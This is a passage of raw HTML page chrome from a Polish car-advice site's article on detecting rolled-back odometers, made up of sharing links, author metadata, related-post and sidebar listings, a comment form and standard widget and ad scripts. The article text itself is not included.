        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">PODZIEL SIĘ</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.autotydzien.pl%2Fczyli-licznik-byl-przekrecony-jak-sprawdzic-rzeczywisty-przebieg-samochodu-uzywanego%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Czyli+licznik+by%C5%82+przekr%C4%99cony%3F+%E2%80%93+jak+sprawdzi%C4%87+rzeczywisty+przebieg+samochodu+u%C5%BCywanego&url=https%3A%2F%2Fwww.autotydzien.pl%2Fczyli-licznik-byl-przekrecony-jak-sprawdzic-rzeczywisty-przebieg-samochodu-uzywanego%2F&via=AutoTydzien.pl"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.autotydzien.pl/czyli-licznik-byl-przekrecony-jak-sprawdzic-rzeczywisty-przebieg-samochodu-uzywanego/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.autotydzien.pl/czyli-licznik-byl-przekrecony-jak-sprawdzic-rzeczywisty-przebieg-samochodu-uzywanego/&amp;media=https://www.autotydzien.pl/wp-content/uploads/2017/07/licznik-zrodlo-pixabay-com.jpg&description=Czyli+licznik+by%C5%82+przekr%C4%99cony%3F+%E2%80%93+jak+sprawdzi%C4%87+rzeczywisty+przebieg+samochodu+u%C5%BCywanego" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Czyli+licznik+by%C5%82+przekr%C4%99cony%3F+%E2%80%93+jak+sprawdzi%C4%87+rzeczywisty+przebieg+samochodu+u%C5%BCywanego%20-%20https%3A%2F%2Fwww.autotydzien.pl%2Fczyli-licznik-byl-przekrecony-jak-sprawdzic-rzeczywisty-przebieg-samochodu-uzywanego%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.autotydzien.pl/czyli-licznik-byl-przekrecony-jak-sprawdzic-rzeczywisty-przebieg-samochodu-uzywanego/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.autotydzien.pl/czyli-licznik-byl-przekrecony-jak-sprawdzic-rzeczywisty-przebieg-samochodu-uzywanego/" data-text="Czyli licznik był przekręcony? &#8211; jak sprawdzić rzeczywisty przebieg samochodu używanego" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Poprzedni artykuł</span><a href="https://www.autotydzien.pl/jak-wybrac-wlasciwa-zarowke-do-samochodu/">Jak wybrać właściwą żarówkę do samochodu?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Następny artykuł</span><a href="https://www.autotydzien.pl/wybrane-strategie-oszczedzania-paliwa-we-flotach-pojazdow/">Wybrane strategie oszczędzania paliwa we flotach pojazdów</a></div></div></div>            <div class="author-box-wrap"><a href="https://www.autotydzien.pl/author/admin/"><img src="https://i1.wp.com/www.autotydzien.pl/wp-content/uploads/2016/01/janusz.jpg?fit=96%2C96&ssl=1" width="96" height="96" alt="Redakcja AutoTydzień.pl" class="avatar avatar-96 wp-user-avatar wp-user-avatar-96 alignnone photo" /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.autotydzien.pl/author/admin/">Redakcja AutoTydzień.pl</a></span></div><div class="td-author-description"><p>Od lat pasjonuje się motoryzacja. Lubuję się w oldschoolowych, klasycznych autach z duszą. Uwielbiam przeprowadzać totalne renowacje samochodów.</p>
</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redakcja AutoTydzień.pl"></span><meta itemprop="datePublished" content="2017-07-19T12:38:02+00:00"><meta itemprop="dateModified" content="2017-07-19T12:38:02+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.autotydzien.pl/czyli-licznik-byl-przekrecony-jak-sprawdzic-rzeczywisty-przebieg-samochodu-uzywanego/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.autotydzien.pl/wp-content/uploads/2015/07/auto-tydzien.png"></span><meta itemprop="name" content="AutoTydzien.pl"></span><meta itemprop="headline " content="Czyli licznik był przekręcony? - jak sprawdzić rzeczywisty przebieg samochodu używanego"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/www.autotydzien.pl/wp-content/uploads/2017/07/licznik-zrodlo-pixabay-com.jpg?fit=816%2C250&ssl=1"><meta itemprop="width" content="816"><meta itemprop="height" content="250"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_3_6972c721f0834_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6972c721f0834" ><script>var block_td_uid_3_6972c721f0834 = new tdBlock();
block_td_uid_3_6972c721f0834.id = "td_uid_3_6972c721f0834";
block_td_uid_3_6972c721f0834.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Wszystko","color_preset":"","border_top":"","class":"td_uid_3_6972c721f0834_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6972c721f0834_rand","live_filter":"cur_post_same_categories","live_filter_cur_post_id":541,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_3_6972c721f0834.td_column_number = "3";
block_td_uid_3_6972c721f0834.block_type = "td_block_related_posts";
block_td_uid_3_6972c721f0834.post_count = "3";
block_td_uid_3_6972c721f0834.found_posts = "201";
block_td_uid_3_6972c721f0834.header_color = "";
block_td_uid_3_6972c721f0834.ajax_pagination_infinite_stop = "";
block_td_uid_3_6972c721f0834.max_num_pages = "67";
tdBlocksArray.push(block_td_uid_3_6972c721f0834);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_6972c721f18c7" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_6972c721f0834" href="#">POWIĄZANE ARTYKUŁY</a><a id="td_uid_5_6972c721f18d0" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_6972c721f0834" href="#">WIĘCEJ OD AUTORA</a></h4><div id=td_uid_3_6972c721f0834 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.autotydzien.pl/na-co-uwazac-przy-sprowadzaniu-auta-z-usa/" rel="bookmark" title="Na co uważać przy sprowadzaniu auta z USA?"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.autotydzien.pl/wp-content/uploads/2025/10/auto-03_resize.jpg?resize=218%2C150&ssl=1" srcset="https://i0.wp.com/www.autotydzien.pl/wp-content/uploads/2025/10/auto-03_resize.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/www.autotydzien.pl/wp-content/uploads/2025/10/auto-03_resize.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/www.autotydzien.pl/wp-content/uploads/2025/10/auto-03_resize.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/www.autotydzien.pl/wp-content/uploads/2025/10/auto-03_resize.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="Na co uważać przy sprowadzaniu auta z USA" title="Na co uważać przy sprowadzaniu auta z USA?"/></a></div>                <a href="https://www.autotydzien.pl/category/porady/" class="td-post-category">Porady</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.autotydzien.pl/na-co-uwazac-przy-sprowadzaniu-auta-z-usa/" rel="bookmark" title="Na co uważać przy sprowadzaniu auta z USA?">Na co uważać przy sprowadzaniu auta z USA?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.autotydzien.pl/w-jakich-miastach-warto-pracowac-jako-kierowca-uber/" rel="bookmark" title="W jakich miastach warto pracować jako kierowca Uber?"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.autotydzien.pl/wp-content/uploads/2025/09/f7a486ed4a4f3cd6a4979f2a3b0382e6.jpg?resize=218%2C150&ssl=1" srcset="https://i1.wp.com/www.autotydzien.pl/wp-content/uploads/2025/09/f7a486ed4a4f3cd6a4979f2a3b0382e6.jpg?resize=100%2C70&ssl=1 100w, https://i1.wp.com/www.autotydzien.pl/wp-content/uploads/2025/09/f7a486ed4a4f3cd6a4979f2a3b0382e6.jpg?resize=218%2C150&ssl=1 218w, https://i1.wp.com/www.autotydzien.pl/wp-content/uploads/2025/09/f7a486ed4a4f3cd6a4979f2a3b0382e6.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i1.wp.com/www.autotydzien.pl/wp-content/uploads/2025/09/f7a486ed4a4f3cd6a4979f2a3b0382e6.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="W jakich miastach warto pracować jako kierowca Uber" title="W jakich miastach warto pracować jako kierowca Uber?"/></a></div>                <a href="https://www.autotydzien.pl/category/porady/" class="td-post-category">Porady</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.autotydzien.pl/w-jakich-miastach-warto-pracowac-jako-kierowca-uber/" rel="bookmark" title="W jakich miastach warto pracować jako kierowca Uber?">W jakich miastach warto pracować jako kierowca Uber?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.autotydzien.pl/jak-sprawdzic-historie-samochodu-po-vin/" rel="bookmark" title="Jak sprawdzić historię samochodu po VIN?"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.autotydzien.pl/wp-content/uploads/2025/06/pexels-rubenstein111rebello-10320377-e1750410258946.jpg?resize=218%2C150&ssl=1" srcset="https://i1.wp.com/www.autotydzien.pl/wp-content/uploads/2025/06/pexels-rubenstein111rebello-10320377-e1750410258946.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i1.wp.com/www.autotydzien.pl/wp-content/uploads/2025/06/pexels-rubenstein111rebello-10320377-e1750410258946.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="Jak sprawdzić historię samochodu po VIN" title="Jak sprawdzić historię samochodu po VIN?"/></a></div>                <a href="https://www.autotydzien.pl/category/porady/" class="td-post-category">Porady</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.autotydzien.pl/jak-sprawdzic-historie-samochodu-po-vin/" rel="bookmark" title="Jak sprawdzić historię samochodu po VIN?">Jak sprawdzić historię samochodu po VIN?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6972c721f0834" data-td_block_id="td_uid_3_6972c721f0834"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6972c721f0834" data-td_block_id="td_uid_3_6972c721f0834"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ZOSTAW ODPOWIEDŹ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/czyli-licznik-byl-przekrecony-jak-sprawdzic-rzeczywisty-przebieg-samochodu-uzywanego/#respond" style="display:none;">Anuluj odpowiedź</a></small></h3>			<form action="https://www.autotydzien.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Komentarz:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nazwa:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="E-mail:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Strona Internetowa:" type="text" value="" size="30" />
                     </div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Dodaj Komentarz" /> <input type='hidden' name='comment_post_ID' value='541' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>		<p class="antispam-group antispam-group-q" style="clear: both;">
			<label>Current ye@r <span class="required">*</span></label>
			<input type="hidden" name="antspm-a" class="antispam-control antispam-control-a" value="2026" />
			<input type="text" name="antspm-q" class="antispam-control antispam-control-q" value="4.4" autocomplete="off" />
		</p>
		<p class="antispam-group antispam-group-e" style="display: none;">
			<label>Leave this field empty</label>
			<input type="text" name="antspm-e-email-url-website" class="antispam-control antispam-control-e" value="" autocomplete="off" />
		</p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Powiadom mnie o kolejnych komentarzach przez email.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Powiadom mnie o nowych wpisach przez email.</label></p>			</form>
			</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_7 td_block_widget td_uid_6_6972c721f3dcd_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_6972c721f3dcd" ><script>var block_td_uid_6_6972c721f3dcd = new tdBlock();
block_td_uid_6_6972c721f3dcd.id = "td_uid_6_6972c721f3dcd";
block_td_uid_6_6972c721f3dcd.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"ZOBACZ TE\u017b","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_6_6972c721f3dcd_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_6972c721f3dcd_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_6972c721f3dcd.td_column_number = "1";
block_td_uid_6_6972c721f3dcd.block_type = "td_block_7";
block_td_uid_6_6972c721f3dcd.post_count = "5";
block_td_uid_6_6972c721f3dcd.found_posts = "2442";
block_td_uid_6_6972c721f3dcd.header_color = "#";
block_td_uid_6_6972c721f3dcd.ajax_pagination_infinite_stop = "";
block_td_uid_6_6972c721f3dcd.max_num_pages = "489";
tdBlocksArray.push(block_td_uid_6_6972c721f3dcd);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">ZOBACZ TEŻ</span></h4></div><div id=td_uid_6_6972c721f3dcd class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.autotydzien.pl/oryginalne-oleje-toyoty-czy-warto-w-nie-inwestowac-jak-wybierac-odpowiednie/" rel="bookmark" title="Oryginalne oleje Toyoty – czy warto w nie inwestować? Jak wybierać odpowiednie?"><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/www.autotydzien.pl/wp-content/uploads/2025/11/autotydzien.pl-Oryginalne-oleje-Toyoty.jpg?resize=100%2C70&ssl=1" srcset="https://i0.wp.com/www.autotydzien.pl/wp-content/uploads/2025/11/autotydzien.pl-Oryginalne-oleje-Toyoty.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/www.autotydzien.pl/wp-content/uploads/2025/11/autotydzien.pl-Oryginalne-oleje-Toyoty.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/www.autotydzien.pl/wp-content/uploads/2025/11/autotydzien.pl-Oryginalne-oleje-Toyoty.jpg?zoom=3&resize=100%2C70&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px" alt="Oryginalne oleje Toyoty" title="Oryginalne oleje Toyoty – czy warto w nie inwestować? Jak wybierać odpowiednie?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.autotydzien.pl/oryginalne-oleje-toyoty-czy-warto-w-nie-inwestowac-jak-wybierac-odpowiednie/" rel="bookmark" title="Oryginalne oleje Toyoty – czy warto w nie inwestować? Jak wybierać odpowiednie?">Oryginalne oleje Toyoty – czy warto w nie inwestować? Jak wybierać...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.autotydzien.pl/category/plyny-i-oleje/" class="td-post-category">Płyny i oleje</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-19T13:16:18+00:00" >19 listopada 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.autotydzien.pl/od-czego-jest-lacznik-stabilizatora/" rel="bookmark" title="Od czego jest łącznik stabilizatora?"><img width="100" height="70" class="entry-thumb" src="https://i1.wp.com/www.autotydzien.pl/wp-content/uploads/2023/12/a5aaf2d3c6e37e60b1e785d5272b24d0.jpeg?resize=100%2C70&ssl=1" srcset="https://i1.wp.com/www.autotydzien.pl/wp-content/uploads/2023/12/a5aaf2d3c6e37e60b1e785d5272b24d0.jpeg?zoom=2&resize=100%2C70&ssl=1 200w, https://i1.wp.com/www.autotydzien.pl/wp-content/uploads/2023/12/a5aaf2d3c6e37e60b1e785d5272b24d0.jpeg?zoom=3&resize=100%2C70&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px" alt="Od czego jest łącznik stabilizatora?" title="Od czego jest łącznik stabilizatora?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.autotydzien.pl/od-czego-jest-lacznik-stabilizatora/" rel="bookmark" title="Od czego jest łącznik stabilizatora?">Od czego jest łącznik stabilizatora?</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.autotydzien.pl/category/mechanika/ramy-stabilizatora-zawieszenia/" class="td-post-category">Ramy stabilizatora zawieszenia</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-25T17:26:00+00:00" >25 października 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.autotydzien.pl/jak-podlaczyc-telefon-do-radia-samochodowego-przez-usb/" rel="bookmark" title="Jak podłączyć telefon do radia samochodowego przez USB?"><img width="100" height="70" class="entry-thumb" src="https://i1.wp.com/www.autotydzien.pl/wp-content/uploads/2023/12/0ce369247039a0bce733103c6739f429.jpeg?resize=100%2C70&ssl=1" srcset="https://i1.wp.com/www.autotydzien.pl/wp-content/uploads/2023/12/0ce369247039a0bce733103c6739f429.jpeg?zoom=2&resize=100%2C70&ssl=1 200w, https://i1.wp.com/www.autotydzien.pl/wp-content/uploads/2023/12/0ce369247039a0bce733103c6739f429.jpeg?zoom=3&resize=100%2C70&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px" alt="Jak podłączyć telefon do radia samochodowego przez USB?" title="Jak podłączyć telefon do radia samochodowego przez USB?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.autotydzien.pl/jak-podlaczyc-telefon-do-radia-samochodowego-przez-usb/" rel="bookmark" title="Jak podłączyć telefon do radia samochodowego przez USB?">Jak podłączyć telefon do radia samochodowego przez USB?</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.autotydzien.pl/category/mechanika/radioodtwarzacze-samochodowe/" class="td-post-category">Radioodtwarzacze samochodowe</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-25T09:25:00+00:00" >25 października 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.autotydzien.pl/jak-zarejestrowac-motor-bez-umowy-kupna/" rel="bookmark" title="Jak zarejestrować motor bez umowy kupna?"><img width="100" height="70" class="entry-thumb" src="https://i1.wp.com/www.autotydzien.pl/wp-content/uploads/2023/12/e92529480e5f5f05f1f74a233a2ebbcd.jpeg?resize=100%2C70&ssl=1" srcset="https://i1.wp.com/www.autotydzien.pl/wp-content/uploads/2023/12/e92529480e5f5f05f1f74a233a2ebbcd.jpeg?zoom=2&resize=100%2C70&ssl=1 200w, https://i1.wp.com/www.autotydzien.pl/wp-content/uploads/2023/12/e92529480e5f5f05f1f74a233a2ebbcd.jpeg?zoom=3&resize=100%2C70&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px" alt="Jak zarejestrować motor bez umowy kupna?" title="Jak zarejestrować motor bez umowy kupna?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.autotydzien.pl/jak-zarejestrowac-motor-bez-umowy-kupna/" rel="bookmark" title="Jak zarejestrować motor bez umowy kupna?">Jak zarejestrować motor bez umowy kupna?</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.autotydzien.pl/category/mechanika/ramki-tablic-motocyklowych/" class="td-post-category">Ramki tablic motocyklowych</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-25T01:24:00+00:00" >25 października 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.autotydzien.pl/ile-pali-audi-q5-2-0-tdi-170km/" rel="bookmark" title="Ile pali Audi Q5 2.0 TDI 170km?"><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/www.autotydzien.pl/wp-content/uploads/2023/12/37bfc712fd324c17134fe26631035023.jpeg?resize=100%2C70&ssl=1" srcset="https://i0.wp.com/www.autotydzien.pl/wp-content/uploads/2023/12/37bfc712fd324c17134fe26631035023.jpeg?zoom=2&resize=100%2C70&ssl=1 200w, https://i0.wp.com/www.autotydzien.pl/wp-content/uploads/2023/12/37bfc712fd324c17134fe26631035023.jpeg?zoom=3&resize=100%2C70&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px" alt="Ile pali Audi Q5 2.0 TDI 170km?" title="Ile pali Audi Q5 2.0 TDI 170km?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.autotydzien.pl/ile-pali-audi-q5-2-0-tdi-170km/" rel="bookmark" title="Ile pali Audi Q5 2.0 TDI 170km?">Ile pali Audi Q5 2.0 TDI 170km?</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.autotydzien.pl/category/samochody/audi/" class="td-post-category">Audi</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-24T17:23:00+00:00" >24 października 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Kategorie</span></h4><form action="https://www.autotydzien.pl" method="get"><label class="screen-reader-text" for="cat">Kategorie</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Wybierz kategorię</option>
	<option class="level-0" value="8">4&#215;4</option>
	<option class="level-0" value="10">Artykuły sponsorowane</option>
	<option class="level-0" value="18">Audi</option>
	<option class="level-0" value="22">CB Radia</option>
	<option class="level-0" value="14">Chrysler</option>
	<option class="level-0" value="17">Fiat</option>
	<option class="level-0" value="16">Ford</option>
	<option class="level-0" value="19">Infiniti</option>
	<option class="level-0" value="35">Land Rover</option>
	<option class="level-0" value="20">Maserati</option>
	<option class="level-0" value="12">Mechanika</option>
	<option class="level-0" value="47">Motocykle</option>
	<option class="level-0" value="2">Motoryzacja</option>
	<option class="level-0" value="15">Nissan</option>
	<option class="level-0" value="9">Ogumienie</option>
	<option class="level-0" value="7">Opony</option>
	<option class="level-0" value="38">Peugeot</option>
	<option class="level-0" value="5">Płyny i oleje</option>
	<option class="level-0" value="3">Porady</option>
	<option class="level-0" value="13">Przyczepy i naczepy</option>
	<option class="level-0" value="21">Quick detailery samochodowe</option>
	<option class="level-0" value="23">Radia do jachtów i łodzi</option>
	<option class="level-0" value="24">Radia i anteny motocyklowe</option>
	<option class="level-0" value="25">Radioodtwarzacze samochodowe</option>
	<option class="level-0" value="26">RAM</option>
	<option class="level-0" value="27">Ramiona wycieraczek samochodowych</option>
	<option class="level-0" value="28">Ramki do tablic rejestracyjnych</option>
	<option class="level-0" value="29">Ramki tablic motocyklowych</option>
	<option class="level-0" value="30">Rampy samochodowe</option>
	<option class="level-0" value="31">Ramy do quadów</option>
	<option class="level-0" value="33">Ramy i podwozia samochodowe</option>
	<option class="level-0" value="32">Ramy motocyklowe</option>
	<option class="level-0" value="34">Ramy stabilizatora zawieszenia</option>
	<option class="level-0" value="39">Reaktywne podkłady i grunty lakiernicze</option>
	<option class="level-0" value="40">Recyrkulacja spalin EGR</option>
	<option class="level-0" value="42">Reduktory do LPG</option>
	<option class="level-0" value="41">Reduktory skrzyni biegów</option>
	<option class="level-0" value="43">Regały warsztatowe</option>
	<option class="level-0" value="44">Regeneracja gwintów świec</option>
	<option class="level-0" value="1">Samochody</option>
	<option class="level-0" value="36">Skoda</option>
	<option class="level-0" value="37">Toyota</option>
	<option class="level-0" value="4">Zakup auta</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

</aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- AutoTydzien - Sidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:297px;height:600px"
     data-ad-client="ca-pub-3624369775460466"
     data-ad-slot="4089976542"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
